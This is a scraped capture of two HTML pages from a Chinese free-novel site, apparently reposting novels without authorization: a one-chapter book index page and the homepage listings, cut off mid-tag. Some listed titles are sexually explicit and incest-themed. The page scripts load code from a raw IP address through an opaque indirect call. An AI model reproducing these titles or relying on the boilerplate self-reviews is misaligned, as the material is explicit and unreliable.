

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeaowk.com/611048416.html
body_size: 4605
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>许你一世晚安在线阅读无广告 _免费_最新章节全文免费阅读 _泽奥文库 </title><meta name="keywords" content="许你一世晚安在线阅读无广告 _免费_最新章节全文免费阅读" /><meta name="description" content="人物形象生动，语言幽默，剧情流畅，《许你一世晚安》值得一看，值得表扬，优秀，5分没毛病。" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.zeaowk.com/611048416.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="泽奥文库" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.zeaowk.com/611048416.html" /><meta name="robots" content="all" /><link rel="stylesheet" href="https://23.224.199.74:63456/xcdn3/css/_b033edb5.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.74:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:title" content="许你一世晚安"/><meta property="og:novel:category" content=""/><meta property="og:url" content="https://zeaowk.com/611048416.html"/><meta property="og:novel:book_name" content="许你一世晚安"/><meta property="og:novel:update_time" content="2018-08-14"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:author" content=""/><meta property="og:novel:latest_chapter_name" content="免费 许你一世晚安"/><meta property="og:description" content="人物形象生动，语言幽默，剧情流畅，《许你一世晚安》值得一看，值得表扬，优秀，5分没毛病。"/><meta property="og:image" content="//d.zeaowk.com/standard-611048416-20009.jpg?sm"/><meta property="og:novel:read_url" content="https://zeaowk.com/611048416.html"/><meta property="og:novel:latest_chapter_url" content="https://zeaowk.com/611048416/1.html"/><meta property="og:type" content="novel"/><script>var TWMO='hk',TWPC='fanti',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},MOD='',FORM_HASH='6619375fg9b9bf',CDN='https://23.224.199.74:63456/xcdn3/',DOMA='zeaowk.com',ADN='z23',CAD=0,TJN='uv',COOKIE_PRE='5yi8s',DIR='/',TJ='E245yi8s',APP_NAME='泽奥文库',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.zeaowk.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="泽奥文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">泽奥文库</span><span class="slogan">免费小说追书不愁</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜书名，少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sort/1_1.html">玄幻小说</a></li><li><a href="/sort/2_1.html">武侠仙侠</a></li><li><a href="/sort/3_1.html">衍生同人</a></li><li><a href="/sort/4_1.html">游戏竞技</a></li><li><a href="/sort/5_1.html">科幻小说</a></li><li><a href="/sort/6_1.html">灵异小说</a></li><li><a href="/sort/7_1.html">架空历史</a></li><li><a href="/sort/8_1.html">惊悚小说</a></li><li><a href="/sort/9_1.html">言情小说</a></li><li><a href="/sort/rank_1.html">排行小说</a></li><li><a href="/sort/ending_1.html">完本小说</a></li><li><a href="/sort/1.html">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.zeaowk.com/611048416.html" title="许你一世晚安">手机阅读《许你一世晚安》</a></div><a href="/">泽奥文库</a> &gt; <a href="/sort/9_1.html">言情小说</a> &gt; <a href="/611048416.html">许你一世晚安</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.zeaowk.com/standard-611048416-20009.jpg?sm" author="" alt="许你一世晚安" /><span class="b"></span></div><div id="info"><h1>许你一世晚安</h1><p>作者：<a href="/zz/S.html" target="_blank"></a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="He2L6" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="He2L6" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/611048416.html">TXT下载</a></p><p>更新时间：2018-08-14 00:20:19&nbsp;[共1章] <p>最新：<a href="/611048416/1.html" title="">免费</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">人物形象生动，语言幽默，剧情流畅，《<a href="/611048416_400909440.html">许你一世晚安</a>》值得一看，值得表扬，优秀，5分没毛病。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/HwGK.html" target="_blank" title="顾医生和他的季宝贝">顾医生和他的季宝贝</a><a href="/showbook/MzX0T0A.html" title="木曰曲直名词解释" target="_blank">木曰曲直名词解释</a> (职场小说) 、 <a href="/as8.html" target="_blank" title="杀戮武皇">杀戮武皇</a><a href="/showbook/pqdgIzL.html" title="顾格,你的白督掉了 网盘" target="_blank">顾格,你的白督掉了 网盘</a> (升级小说) 、 <a href="/bBUk.html" target="_blank" title="重生末世：萌妻站好，帝少来抱抱">重生末世：萌妻站好，帝少来抱抱</a><a href="/showbook/AYZyph8q.html" title="爱你不负年华季半夏免费阅读" target="_blank">爱你不负年华季半夏免费阅读</a> (随身流) 、 <a href="/Hb5c.html" target="_blank" title="臣帮郡主拎裙角">臣帮郡主拎裙角</a><a href="/showbook/MOMrH9k.html" title="父女情深小说花落半官途" target="_blank">父女情深小说花落半官途</a> (历史架空) 、 <a href="/4PKa.html" target="_blank" title="男友太直好无奈">男友太直好无奈</a><a href="/showbook/6PQrCo1.html" title="小琳画画时" target="_blank">小琳画画时</a> (青春小说) 、 <a href="/e4W7.html" target="_blank" title="被驰总玩弄感情的小可怜【ABO】">被驰总玩弄感情的小可怜【ABO】</a><a href="/showbook/2N32Hl0.html" title="胀丹药" target="_blank">胀丹药</a> (亲子小说) 、 <a href="/b7l.html" target="_blank" title="洪荒之巫族大尊">洪荒之巫族大尊</a><a href="/showbook/gaXmASXb.html" title="撒谎成性 李毅小说" target="_blank">撒谎成性 李毅小说</a> (仙侠小说) 、 <a href="/qw.html" target="_blank" title="高干儿媳的艰难再婚路">高干儿媳的艰难再婚路</a><a href="/showbook/e8Nvtl2.html" title="停电去婶婶家住好不好" target="_blank">停电去婶婶家住好不好</a> (高辣文) 、 <a href="/b5fZ.html" target="_blank" title="神仙总裁也贪欢">神仙总裁也贪欢</a> (仙侠小说) 、 <a href="/H85u.html" target="_blank" title="迟一分心动">迟一分心动</a> (女配小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《许你一世晚安》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/611048416/1.html">分章 1</a></dd><dt>《许你一世晚安》 正文 </dt><dd><a href="/611048416/1.html">分章 1</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/611048416/ml_1.html">首页</a><a href="/611048416/ml_1.html">上一页</a><b>1</b><a href="/611048416/ml_1.html">下一页</a><a href="/611048416/ml_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/4mqH.html" target="_blank" title="红楼之黛玉重生">红楼之黛玉重生</a>、 <a href="/showbook/lnWgTvO.html" title="雪儿采耳" target="_blank">雪儿采耳</a>、 <a href="/HbOW.html" target="_blank" title="穿成豪门亲闺女">穿成豪门亲闺女</a>、 <a href="/HlBs.html" target="_blank" title="影帝养崽日常">影帝养崽日常</a>、 <a href="/showbook/PaqNLSG1.html" title="享受至高无上的荣耀" target="_blank">享受至高无上的荣耀</a>、 <a href="/Hqmr.html" target="_blank" title="顶流他妹是神算">顶流他妹是神算</a>、 <a href="/showbook/XeLmi0.html" title="圣采儿跪走天梯第几章" target="_blank">圣采儿跪走天梯第几章</a>、 <a href="/7hl.html" target="_blank" title="异世归来">异世归来</a>、 <a href="/WTo.html" target="_blank" title="胖子">胖子</a>、 <a href="/a5Z.html" target="_blank" title="红楼衙内贾宝玉">红楼衙内贾宝玉</a>、 <a href="/showbook/Qeg0YcoY.html" title="错误提示是什么意思" target="_blank">错误提示是什么意思</a>、 <a href="/HkZx.html" target="_blank" title="伪装直男">伪装直男</a>、 <a href="/hOb.html" target="_blank" title="睿王宠妻日常">睿王宠妻日常</a>、 <a href="/48cK.html" target="_blank" title="放纵的青春">放纵的青春</a>、 <a href="/showbook/86OpFyY.html" title="流火能治愈吗?" target="_blank">流火能治愈吗?</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⅰ 如果您对全本小说许你一世晚安全集的作品版权、内容等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>Ⅱ 泽奥文库提供许你一世晚安最新章节和全本TXT、全文阅读，是免费的小说阅读平台。</p><p>Ⅲ 泽奥文库提供《许你一世晚安》是由所写，情节跌宕起伏的小说。泽奥文库为您提供海量的小说作品，请关注本站的小说排行榜。</p><p>Ⅳ 免费小说许你一世晚安TXT的章节均为网友自行更新，与泽奥文库（zeaowk.com）立场无关。</p><p>Ⅴ 本站小说《许你一世晚安》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>*. <a href="/611048416_400909440.html">许你一世晚安万字全集最新列表 无弹窗阅读 </a>/<span class="gray">2017-09-21 13:38:55</span></p><p>*. <a href="/611048416_420178530.html">许你一世晚安共1章全文TXT下载 免费在线下载 </a>/<span class="gray">2017-11-26 02:07:36</span></p><p>*. <a href="/v/lyzjaji8pjnu6.html">许你一世晚安精彩大结局 小说txt下载</a>/<span class="gray">2016-12-26 18:57:25</span></p><p>*. <a href="/v/8xdmomh9elefn.html">许你一世晚安 最新章节 免费全文阅读 </a>/<span class="gray">2017-10-15 21:04:25</span></p><p>*. <a href="/611048416_218398398.html">许你一世晚安 全文阅读 无弹窗阅读</a>/<span class="gray">2017-12-15 18:18:31</span></p></div></div><script src="/click/611048416"></script><script src="/5yice/318.z2e1ec"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.zeaowk.com/">泽奥文库</a>(zeaowk.com) All Rights Reserved. <a href="//fanti.zeaowk.com/611048416.html" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">联系管理员：<img data-lazy="/img/xmailgNus.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.74:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.74:63456/xcdn3/www1/_common.js?318"></script><script use="163.03ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeaowk.com/?FROM=bjs&u=BJS
body_size: 8923
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>泽奥文库-免费小说应有尽有</title><meta name="keywords" content="泽奥文库|玄幻小说" /><meta name="description" content="泽奥文库是最新免费精彩的小说网站，拥有大量衍生同人以及优秀小说排行榜等在线阅读及下载。" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.zeaowk.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="泽奥文库" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.zeaowk.com/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><link rel="stylesheet" href="https://23.224.199.74:63456/xcdn3/css/_b033edb5.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.74:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var TWMO='hk',TWPC='fanti',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},MOD='',FORM_HASH='8f26bf12g9b9bl',CDN='https://23.224.199.74:63456/xcdn3/',DOMA='zeaowk.com',ADN='z23',CAD=0,TJN='uv',COOKIE_PRE='5yi8s',DIR='/',TJ='E245yi8s',APP_NAME='泽奥文库',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.zeaowk.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="泽奥文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">泽奥文库</span><span class="slogan">免费小说追书不愁</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜书名，少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sort/1_1.html">玄幻小说</a></li><li><a href="/sort/2_1.html">武侠仙侠</a></li><li><a href="/sort/3_1.html">衍生同人</a></li><li><a href="/sort/4_1.html">游戏竞技</a></li><li><a href="/sort/5_1.html">科幻小说</a></li><li><a href="/sort/6_1.html">灵异小说</a></li><li><a href="/sort/7_1.html">架空历史</a></li><li><a href="/sort/8_1.html">惊悚小说</a></li><li><a href="/sort/9_1.html">言情小说</a></li><li><a href="/sort/rank_1.html">排行小说</a></li><li><a href="/sort/ending_1.html">完本小说</a></li><li><a href="/sort/1.html">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/880195708.html" title=""><img data-lazy="//d.zeaowk.com/standard-880195708-16529.jpg?sm" alt="翁媳乱情" author="奇思妙想" src="/xloadmqXj.svg" /></a></div><dl><dt><span>奇思妙想</span><a href="/880195708.html" title="">翁媳乱情</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/679138494.html" title=""><img data-lazy="//d.zeaowk.com/standard-679138494-1005.jpg?sm" alt="天才女友" author="素光同" src="/xloadmqXj.svg" /></a></div><dl><dt><span>素光同</span><a href="/679138494.html" title="">天才女友</a></dt><dd>林知夏九岁时，智商超过170，显然是个天才。她的日常兴趣包括看电视，翻花绳，收集小浣熊干脆面的卡片，学习英语法语德...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/mOuI.html" title=""><img data-lazy="//d.zeaowk.com/upfile/d/qyo.jpg?sm" alt="农家甜宠：邪医的修仙狂妻" author="朵九多" src="/xloadmqXj.svg" /></a></div><dl><dt><span>朵九多</span><a href="/mOuI.html" title="">农家甜宠：邪医的修仙狂妻</a></dt><dd>云起书院VIP完结 阅文点击：270659 总人气：15097 总推荐：7209 文案： 21世纪修真...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/227252991.html" title=""><img data-lazy="//d.zeaowk.com/standard-227252991-25022.jpg?sm" alt="yinluan小镇2" author="墨寒砚" src="/xloadmqXj.svg" /></a></div><dl><dt><span>墨寒砚</span><a href="/227252991.html" title="">yinluan小镇2</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/4Hhn.html" title=""><img data-lazy="//d.zeaowk.com/upfile/L/Yhy.jpg?sm" alt="大灰狼的鬼畜攻略" author="北北洛" src="/xloadmqXj.svg" /></a></div><dl><dt><span>北北洛</span><a href="/4Hhn.html" title="">大灰狼的鬼畜攻略</a></dt><dd>明明是裴君夜暗中给杜时笙的未婚妻灌了药，并送上了别人的床，他还大大咧咧的带着杜时笙去抓奸。这还不算，在杜时笙失恋醉...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/679136614.html" title=""><img data-lazy="//d.zeaowk.com/upfile/A/NaAx.jpg?sm" alt="轮盘世界" author="幻动" src="/xloadmqXj.svg" /></a></div><dl><dt><span>幻动</span><a href="/679136614.html" title="">轮盘世界</a></dt><dd>当生命停止的刹那，叶钟鸣回到了十年前，那个末日开始的下午。是上天对自己的眷顾？还是又一次的惩罚？真的要重新体验一次...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">婚恋</span><span class="s2"><a href="/eyAc.html" title="">和大佬结婚后我爆红了</a></span><span class="s5">暥时</span></li><li><span class="s1">凡人</span><span class="s2"><a href="/1271085726.html" title="">判官</a></span><span class="s5">木苏里</span></li><li><span class="s1">现代</span><span class="s2"><a href="/yhxL.html" title="">天策小妖（GL）[HE+BE]</a></span><span class="s5">绝歌</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/eLjW.html" title="">非人类美人养护指南</a></span><span class="s5">乌云也退</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/a7c.html" title="">完美世界</a></span><span class="s5">辰东</span></li><li><span class="s1">法师</span><span class="s2"><a href="/eBb2.html" title="">穿成末世炮灰引诱疯批女主</a></span><span class="s5">狼夕</span></li><li><span class="s1">特种</span><span class="s2"><a href="/mUp.html" title="">九五至尊</a></span><span class="s5">东门吹牛</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/luc.html" title="">不顾一切恋上你</a></span><span class="s5">火之零</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/bv5w.html" title="">谁把谁当真</a></span><span class="s5">水千丞</span></li><li><span class="s1">二次</span><span class="s2"><a href="/HFM7.html" title="">脏东西</a></span><span class="s5">余河不喜</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/eAPE.html" title="">我在仙幻模拟万界</a></span><span class="s5">团又圆</span></li><li><span class="s1">言情</span><span class="s2"><a href="/Lcg.html" title="">危险游戏：总裁十恶不赦</a></span><span class="s5">殷寻</span></li><li><span class="s1"></span><span class="s2"><a href="/1848862148.html" title="">儿媳的慾望</a></span><span class="s5">传奇流年</span></li><li><span class="s1">都市</span><span class="s2"><a href="/HbxW.html" title="">拯救男配反被撩[穿书]</a></span><span class="s5">君嬴</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/H835.html" title="">（香蜜沉沉烬如霜同人）【旭润】劳什子</a></span><span class="s5">做不成好人了</span></li><li><span class="s1">二次</span><span class="s2"><a href="/HXcx.html" title="">听命于她[女A男O]</a></span><span class="s5">白露为双</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/egXK.html" target="_blank" title="首席舰长[星际]"><img data-lazy="//d.zeaowk.com/standard-1878803052-7061.jpg?sm" alt="首席舰长[星际]" author="慕君年" /></a></div><dl><dt><a href="/egXK.html" title="首席舰长[星际]">首席舰长[星际]</a></dt><dd>晋江VIP完结 总书评数：2837 当前被收藏数：5139 营养液数：15490 文章积分：92,476,936 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/e775.html" title="等你下药很久了">等你下药很久了</a>/禾木旁的火</li><li><a href="/1665718194.html" title="调教千金">调教千金</a>/调教千金</li><li><a href="/m835.html" title="[ABO]猎物必须彻底标记">[ABO]猎物必须彻底标记</a>/猫格格</li><li><a href="/mGW.html" title="异世之逍遥小王爷">异世之逍遥小王爷</a>/风流大帝</li><li><a href="/PusH.html" title="牧神记">牧神记</a>/宅猪</li><li><a href="/m8tD.html" title="农家乐小包子（系统）">农家乐小包子（系统）</a>/幽河小子</li><li><a href="/4qOE.html" title="无敌吞噬系统">无敌吞噬系统</a>/萧寒本尊</li><li><a href="/977212754.html" title="妇科男医生官场笔记">妇科男医生官场笔记</a>/司徒浪子</li><li><a href="/HWG.html" title="仙舞魅凰">仙舞魅凰</a>/仙魅</li><li><a href="/1914812269.html" title="天才纨绔">天才纨绔</a>/陌上猪猪</li></ul></div><div class="content"><h2>武侠仙侠</h2><div class="top"><div class="image"><a href="/bob4.html" target="_blank" title="蛇王缠身：老婆，生个蛋"><img data-lazy="//d.zeaowk.com/upfile/N/Ao5.jpg?sm" alt="蛇王缠身：老婆，生个蛋" author="周子鱼" /></a></div><dl><dt><a href="/bob4.html" title="蛇王缠身：老婆，生个蛋">蛇王缠身：老婆，生个蛋</a></dt><dd>云起VIP完结 总点击：155906 总人气：35741 周人气：215 总字数：203...</dd></dl><div class="clear"></div></div><ul><li><a href="/HBaZ.html" title="捡来的鱼苗不要丢">捡来的鱼苗不要丢</a>/太白很白</li><li><a href="/1169782980.html" title="斗罗：开局加载前世模拟器">斗罗：开局加载前世模拟器</a>/钱肆</li><li><a href="/HuBj.html" title="霸总他又给自己打针了[女A男O]">霸总他又给自己打针了[女A男O]</a>/芝士多糖</li><li><a href="/tO9.html" title="兽体">兽体</a>/逐没</li><li><a href="/yhjG.html" title="殊途同归去">殊途同归去</a>/幻想废人</li><li><a href="/bQQE.html" title="风水师不务正业日常">风水师不务正业日常</a>/和歌</li><li><a href="/tW2.html" title="嬉剑纳群芳">嬉剑纳群芳</a>/我很忙</li><li><a href="/P9cG.html" title="(GL/花千骨同人）穿越花千骨之护你一生">(GL/花千骨同人）穿越花千骨之护你一生</a>/梦羽辰风</li><li><a href="/392025634.html" title="仙武帝尊">仙武帝尊</a>/六界三道</li><li><a href="/PQIq.html" title="提灯入梦">提灯入梦</a>/2月28日</li></ul></div><div class="content"><h2>衍生同人</h2><div class="top"><div class="image"><a href="/bO4f.html" target="_blank" title="（网王同人）恰似你的温柔"><img data-lazy="//d.zeaowk.com/standard-1363737717-43604.jpg?sm" alt="（网王同人）恰似你的温柔" author="卿妃" /></a></div><dl><dt><a href="/bO4f.html" title="（网王同人）恰似你的温柔">（网王同人）恰似你的温柔</a></dt><dd>感谢会员：失翼天使 提供资料 内容简介： 穿了！穿了！而且还是婴儿穿，穿到了一个温柔之家， 爸爸温柔，妈妈温柔，姐...</dd></dl><div class="clear"></div></div><ul><li><a href="/1454267282.html" title="斗罗：绝世之光">斗罗：绝世之光</a>/狼宝喵</li><li><a href="/mM7.html" title="带着儿子来种田">带着儿子来种田</a>/青青子襟</li><li><a href="/Hb5Q.html" title="学弟太硬核了怎么办">学弟太硬核了怎么办</a>/枕七星</li><li><a href="/ebvH.html" title="（莲花楼同人）穿成男二，我替李莲花抢回解毒药/莲花楼：开局李莲花死在我身旁">（莲花楼同人）穿成男二，我替李莲花抢回解毒药/莲花楼：开局李莲花死在我身旁</a>/小零双</li><li><a href="/7db.html" title="千王I-骗王之王">千王I-骗王之王</a>/酥油饼</li><li><a href="/mMF.html" title="魂兵之戈">魂兵之戈</a>/水千丞</li><li><a href="/HgNE.html" title="在男主面前崩人设后">在男主面前崩人设后</a>/鱼之水</li><li><a href="/qX2.html" title="带着灵泉穿成农家子">带着灵泉穿成农家子</a>/春至时和</li><li><a href="/yhlq.html" title="我与女王客户的现在进行时">我与女王客户的现在进行时</a>/小小特别小</li><li><a href="/415N.html" title="神棍的双面老公">神棍的双面老公</a>/烙胤</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/bvkO.html" target="_blank" title="媳妇儿别闹"><img data-lazy="//d.zeaowk.com/upfile/A/NmYa.jpg?sm" alt="媳妇儿别闹" author="沙漠狂云" /></a></div><dl><dt><a href="/bvkO.html" title="媳妇儿别闹">媳妇儿别闹</a></dt><dd>连城VIP 完结 总推荐：11434 总人气：10380013 文案 他疼一个人疼了十年，将所有最好的都...</dd></dl><div class="clear"></div></div><ul><li><a href="/bGrT.html" title="坑爹的一妻多夫/坑爹的男多女少">坑爹的一妻多夫/坑爹的男多女少</a>/空白A123</li><li><a href="/1618928782.html" title="死亡游戏开局获得SSS奖励">死亡游戏开局获得SSS奖励</a>/小学生古古</li><li><a href="/mvRn.html" title="欲望牢笼">欲望牢笼</a>/sbtgmy/GMY</li><li><a href="/1729886074.html" title="我家王爷是杠精">我家王爷是杠精</a>/吻吻</li><li><a href="/HsFE.html" title="（刀剑乱舞同人）〔刀剑乱舞〕那只鹤丸有问题！">（刀剑乱舞同人）〔刀剑乱舞〕那只鹤丸有问题！</a>/血蝶梦夜</li><li><a href="/HlOW.html" title="我有一枚合成器">我有一枚合成器</a>/夜影恋姬</li><li><a href="/1888797994.html" title="妻子的秘密">妻子的秘密</a>/有容乃大</li><li><a href="/vKG.html" title="神境上空的星辰">神境上空的星辰</a>/翾fairy</li><li><a href="/4vn5.html" title="网游之悠然游戏">网游之悠然游戏</a>/谁家娘子.QD</li><li><a href="/4oGG.html" title="队友都是深井冰[电竞]">队友都是深井冰[电竞]</a>/狐生有梦</li></ul></div><div class="content"><h2>科幻小说</h2><div class="top"><div class="image"><a href="/390823868.html" target="_blank" title="穿越星际全能女王"><img data-lazy="//d.zeaowk.com/upfile/q/dsjq.jpg?sm" alt="穿越星际全能女王" author="青夕沅" /></a></div><dl><dt><a href="/390823868.html" title="穿越星际全能女王">穿越星际全能女王</a></dt><dd>【穿越星际+男强女强+美食+轻松爽文+上得战场，下得厨房】她穿越星际，即便是在垃圾星上，也不能阻挡一个吃货对于美食...</dd></dl><div class="clear"></div></div><ul><li><a href="/4P1H.html" title="等天亮">等天亮</a>/西西特</li><li><a href="/627030214.html" title="女儿出山，将我吹成了隐世高手！">女儿出山，将我吹成了隐世高手！</a>/泰坦巨猫</li><li><a href="/m3cA.html" title="星际万兽迷">星际万兽迷</a>/昼沐</li><li><a href="/Hg3l.html" title="反派大佬穿成炮灰(快穿)">反派大佬穿成炮灰(快穿)</a>/五朵蘑菇</li><li><a href="/1675858228.html" title="网游之剑刃舞者">网游之剑刃舞者</a>/不是闻人</li><li><a href="/yzHO.html" title="恐怖殡仪馆">恐怖殡仪馆</a>/雾影</li><li><a href="/Hqge.html" title="三人荒野">三人荒野</a>/浴火小熊猫</li><li><a href="/HK4s.html" 